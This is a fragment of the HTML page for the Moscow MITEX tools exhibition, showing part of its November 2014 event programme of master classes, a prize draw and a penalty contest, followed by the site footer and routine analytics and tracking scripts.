			<li>Золочение: работа с&nbsp;поталью</li>
			<li>Декорирование древесины</li>
		</ul>
	</td>
	<td>
		 ООО «Премьер Коатингз» (Bormawachs)
	</td>
	<td>
		 Стенд №&nbsp;8В102<br>
		 Зал №&nbsp;8&nbsp;Павильон 2
	</td>
</tr>
<tr>
	<td>
		 13.00
	</td>
	<td>
		 Розыгрыш призов<br>
		 Маска сварщика с&nbsp;автоматическим светофильтром «хамелеон» РУССКИЙ СВАРЩИК<br>
		 Во&nbsp;время выставки всем посетителям будут раздаваться купоны. На&nbsp;отрывной части купона необходимо написать имя и&nbsp;телефон и&nbsp;опустить в&nbsp;ящик для розыгрыша на&nbsp;стенде компании. Далее, надо просто прийти к&nbsp;обозначенному времени и&nbsp;принять участие в&nbsp;лотерее.
	</td>
	<td>
		 Компания ЕВРОТЕК&nbsp;<br>
		 совместно с&nbsp;<br>
		 компанией АВРОРА
	</td>
	<td>
		 Стенд 8G601&nbsp;<br>
		 Зал&nbsp;8 Павильон 2
	</td>
</tr>
<tr>
	<td colspan="4">
		 14&nbsp;ноября 2014
	</td>
</tr>
<tr>
	<td>
		 10.00&nbsp;- 16.00
	</td>
	<td>
		 Конкурс «ЛУЧШИЙ БОМБАРДИР МИРА»<br>
		 Посетители стенда смогут пробить пенальти вратарю из&nbsp;ФК&nbsp;«Барселона», а&nbsp;отличившиеся будут награждены уникальными подарками от&nbsp;ФК&nbsp;«Барселона», DeWALT, STANLEY и&nbsp;Black &amp;&nbsp;Decker.
	</td>
	<td>
		 Компания Stanley Black &amp;&nbsp;Decker совместно с&nbsp;<br>
		 ФК&nbsp;Барселоной
	</td>
	<td>
		 Стенд 8D301&nbsp;<br>
		 Зал&nbsp;8 Павильон 2<br>
	</td>
</tr>
<tr>
	<td>
 <br>
 <nobr>11.00-16.00</nobr>
	</td>
	<td>
		 Мастер-класс<br>
		<ul>
			<li>Реставрация дефектов на&nbsp;деревянной поверхности</li>
		</ul>
	</td>
	<td>
		 ООО «Премьер Коатингз» (Bormawachs)
	</td>
	<td>
		 Стенд №&nbsp;8В102<br>
		 Зал №&nbsp;8&nbsp;Павильон 2<br>
 <br>
	</td>
</tr>
</tbody>
</table>
 <br></p>

        <div class="list_program">

                                </div>

    </div>
</section>


</div><!-- /#d-content -->

<footer id="d-footer" class="bgd_grblue_inv wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid d-lnk-tdn d-lnk-txt">

        <div class="d-footer__logo d-bsbb">
            <a href="/">
                <img src="/img/logo.svg" alt="" />
            </a>
        </div>

        <div class="d-row">
            <div class="d-col d-footer__info">
                <div>
    <div>119002, Москва, ул. Арбат 35</div>
    <div>Телефон: +7 (495) 925-65-61/62</div>

</div>
                <nav class="nav_footer_short"><ul>
	<li><a href="/contacts.php">Контакты</a></li>
	<li><a href="/press/materialy-vystavki/">Архив</a></li>
	<li><a href="/map/"></a></li>
</ul></nav>
                <nav class="nav_socials">
                    <ul>
	 <!--<li><a href="https://www.facebook.com/mitexpo.ru/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://vk.com/mitex" target="_blank"><i class="fa fa-vk"></i></a></li> li><a href="tg://resolve?domain=MitexpoBot&start=campaign_43__node_25318" target="_blank"><i class="im2-telegram"></i></a></li--> <!--li><a href="viber://pa?chatURI=mitexpobot&context=campaign:43,node:25318" target="_blank"><i class="im2-viber"></i></a></li-->
	<li><a href="https://t.me/mitexpo" target="_blank"><i class="im2-telegram"></i></a><br>
	</li>
	 <!--li><a href="https://www.facebook.com/mitexpo.ru/" target="_blank"><i class="im2-fb"></i></a></li --> <!-- li><a href="https://www.instagram.com/mitex.msk/" target="_blank"><i class="im2-instagram"></i></a></li -->
	<li><a href="https://vk.com/mitex2023" target="_blank"><i class="im2-vk"></i></a><br>
	</li>
	<li><a href="https://youtube.com/@mitex-moscowinternationalt2298?si=l7K10DANQuAjNAyw" target="_blank"><i class="im2-youtube"></i></a>
	</li>
	<li><a href="https://rutube.ru/channel/36307772/" target="_blank"><i class="im2-rutube"></i></a>
</ul>                </nav>
                <img src="/img/footer_logos.png" alt="" />
            </div><!-- /d-col -->
            <div class="d-col d-footer__nav">
                <div class="d-row">
                            <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/about/">О выставке</a>
            </h4>
            <ul>                    <li><a href="/about/venue/">Место и даты проведения</a></li>
                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                        <li><a href="/about/org/">Организатор</a></li>
                                        <li><a href="/contacts.php">Контакты</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/participation/">Участникам</a>
            </h4>
            <ul>                    <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/visit/">Посетителям</a>
            </h4>
            <ul>                    <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/press/">Медиа</a>
            </h4>
            <ul>                    <li><a href="/press/novosti/">Новости</a></li>
                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                        <li><a href="/press/photo/">Фото</a></li>
                                        <li><a href="/press/video/">Видео</a></li>
                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                    </ul><h4><a href="/contacts.php">Контакты</a></h4></nav>				<p><a href=""></a></p>
                                        </div>
            </div><!-- /d-col -->
        </div><!-- /d-row -->
        <div class="d-footer__copyright">
            <figure>
                <img src="/img/logo2.svg" alt="" />
            </figure>
            <a href="/upload/files/documents/2026/Политика обработки персональных данных.pdf" download="">Политика обработки и обеспечения безопасности персональных данных ООО «Евроэкспо-КОММ»</a><br>
            &copy; 1995-2026, Выставочная компания Евроэкспо, организатор MITEX<br>

        </div>

    </div><!-- /d-grid -->
</footer>

</div><!-- /#d-wrap -->
<noindex>





        

    <!-- Rating@Mail.ru counter -->
    <noscript><div style="position:absolute;left:-10000px;">
            <img src="//top-fwz1.mail.ru/counter?id=2781425;js=na" style="border:0;" height="1" width="1" alt="–ейтинг@Mail.ru" />
        </div></noscript>
    <!-- //Rating@Mail.ru counter -->


</noindex>
<div id='fz_152' style="display: none;">Заполняя данную форму, посетитель подтверждает, что персональные данные, которые он указал, предоставлены им в соответствии с пп.1 и 10 п.1.ст.6, ст. 8, пп.4 п.2 ст.2 ФЗ «О персональных данных» от 27.07.2006 №152-ФЗ, а также подтверждает свое согласие на обработку этих данных (в т.ч. посредством поручения такой обработки специализированной организации). При этом ООО «Евроэкспо» обязуется обрабатывать персональные данные в соответствии с вышеуказанным ФЗ. Также заполняя данную форму, посетитель подтверждает свое согласие на получение информационно-рекламных материалов, рассылаемых ООО «Евроэкспо» по почте, в т.ч. по электронной почте</div><a href="#" class="scrollup">Наверх</a>

<!--<tb-notification-widget  widget-id="1ab39adb-7d34-2c4a-9cc5-016b2bd25812">
</tb-notification-widget>-->
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1745316812225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"0","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769203952,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"985ad7466c9e57d0a3f5baf9fbe8d3f1"});</script><script  src="/bitrix/cache/js/s1/inner/kernel_main/kernel_main_v1.js?1768237081178280"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_uf.js"]);</script>


<script>var _ba = _ba || []; _ba.push(["aid", "2f16e98a467ebfbb33a2d8e05a4d8ec3"]); _ba.push(["host", "www.mitexpo.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>var _ba = _ba || []; _ba.push(["aid", "2f16e98a467ebfbb33a2d8e05a4d8ec3"]); _ba.push(["host", "www.mitexpo.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="//code.jquery.com/jquery-3.2.1.min.js" integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4=" crossorigin="anonymous"></script>
<script src="//code.jquery.com/jquery-migrate-3.0.0.min.js" integrity="sha256-JklDYODbg0X+8sPiKkcFURb5z7RvlNMIaE3RA2z97vw=" crossorigin="anonymous"></script>
<script src="/js/plugins.js"></script>
<script src="/js/js.js"></script>
<script src="/js/jquery.fancybox.min.js"></script>
<script src="/js/program.js"></script>
<script src="/js/fbvideo.js"></script>
<script src="https://cdn.expodat.com/vcdn/utm_exdt.js"></script>
<script type="text/javascript" src="//popup-static.unisender.com/service/loader.js?c=4762"
                id="unisender-popup-forms"></script>
<script type="text/javascript">
			(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			m[i].l=1*new Date();
			for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
			k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
			(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

			ym(217059, "init", {
				clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true,
				trackHash:true
			});
		</script>
<script src="/js/libs/html5.js"></script>
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3660085", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1744385-3Ia71"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><script src="https://scriptapi.dev/api/mitexpo.js"></script>


<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=hkZlArRAxlMpoDBgLp4/hPUkDnQSIU1qgWPswzvTzAvtO1Upo3nd9pzLeP3JWTAtOlbiL9*ReqRwjgpMEv2mVQ7ZVc8Z*Ler7Sk4yHKjAHutsgUbsUcwH7z5VMZkI4RKSfKQ2cbUXDbWq7*rSsUJkTiR3D0kL8rxRHjBYxLx/as-';</script>

<script type="text/javascript">
        var _tmr = window._tmr || (window._tmr = []);
        _tmr.push({id: "2781425", type: "pageView", start: (new Date()).getTime()});
        (function (d, w, id) {
            if (d.getElementById(id)) return;
            var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
            ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
            var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
            if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
        })(document, window, "topmailru-code");
    </script><script src="//unpkg.com/@textback/notification-widget@latest/build/index.js"></script>
<script src="//cdn.callibri.ru/callibri.js" type="text/javascript" charset="utf-8"></script>
</body></html>
